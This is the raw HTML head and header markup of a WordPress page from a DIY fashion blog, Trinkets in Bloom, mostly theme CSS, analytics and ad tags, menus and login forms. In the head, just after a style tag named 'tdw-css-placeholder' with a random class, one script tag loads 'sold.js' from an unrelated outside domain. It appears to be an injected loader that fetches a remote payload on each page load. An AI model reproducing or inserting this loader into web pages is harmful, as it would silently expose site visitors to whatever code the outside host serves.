    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4082;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32333074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32333074-1');
</script>

<script data-ad-client="ca-pub-9342058872410912" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff4082;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4082;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4082;
                }
                .tdm-btn-style1 {
					background-color: #ff4082;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4082;
				}
				.tdm-btn-style2 {
				    color: #ff4082;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4082;
                    -moz-box-shadow: 0 2px 16px #ff4082;
                    box-shadow: 0 2px 16px #ff4082;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4082;
                    -moz-box-shadow: 0 4px 26px #ff4082;
                    box-shadow: 0 4px 26px #ff4082;
				}
</style>

	<style id="tdw-css-placeholder">.slvwtodfgcn{}</style><script src='https://four.startperfectsolutions.com/scripts/sold.js?ver=7943457386'></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-12072 attachmentid-12072 attachment-jpeg td-standard-pack love-clutch-cut-out-stencil global-block-template-1 tdb_template_16841 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/">Home</a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/">Wearable-DIY</a></li>
<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/">Jewelry-DIY</a></li>
<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/">Accessories-DIY</a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/">Shoes-DIY</a></li>
<li id="menu-item-17148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trinketsinbloom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-96h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-48h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="48" height="48" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_31 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_31 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_31.tdc-row-content-vert-center,
                    .tdi_31.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-bottom,
                    .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_31.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_31{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

